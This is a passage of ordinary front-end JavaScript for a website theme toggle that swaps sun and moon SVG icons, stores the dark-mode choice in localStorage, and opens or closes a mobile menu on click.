                <path d="M10 7C10 10.866 13.134 14 17 14C18.9584 14 20.729 13.1957 21.9995 11.8995C22 11.933 22 11.9665 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2C12.0335 2 12.067 2 12.1005 2.00049C10.8043 3.27098 10 5.04157 10 7ZM4 12C4 16.4183 7.58172 20 12 20C15.0583 20 17.7158 18.2839 19.062 15.7621C18.3945 15.9187 17.7035 16 17 16C12.0294 16 8 11.9706 8 7C8 6.29648 8.08133 5.60547 8.2379 4.938C5.71611 6.28423 4 8.9417 4 12Z"></path>
            </svg>`;
        } else {
            buttonDarkMode.innerHTML = `<svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                <path d="M12 18C8.68629 18 6 15.3137 6 12C6 8.68629 8.68629 6 12 6C15.3137 6 18 8.68629 18 12C18 15.3137 15.3137 18 12 18ZM12 16C14.2091 16 16 14.2091 16 12C16 9.79086 14.2091 8 12 8C9.79086 8 8 9.79086 8 12C8 14.2091 9.79086 16 12 16ZM11 1H13V4H11V1ZM11 20H13V23H11V20ZM3.51472 4.92893L4.92893 3.51472L7.05025 5.63604L5.63604 7.05025L3.51472 4.92893ZM16.9497 18.364L18.364 16.9497L20.4853 19.0711L19.0711 20.4853L16.9497 18.364ZM19.0711 3.51472L20.4853 4.92893L18.364 7.05025L16.9497 5.63604L19.0711 3.51472ZM5.63604 16.9497L7.05025 18.364L4.92893 20.4853L3.51472 19.0711L5.63604 16.9497ZM23 11V13H20V11H23ZM4 11V13H1V11H4Z"></path>
            </svg>`;
            localStorage.theme = "dark";
        }
        // This function is the global var of <head>
        themeModeSwitch();
    });

    // Document Triger
    document.addEventListener("click", function (event) {
        switch (event.target) {
            case menuMobile:
                openAndCloseModalMobile();
                break;
            default:
                return;
        }
    });
});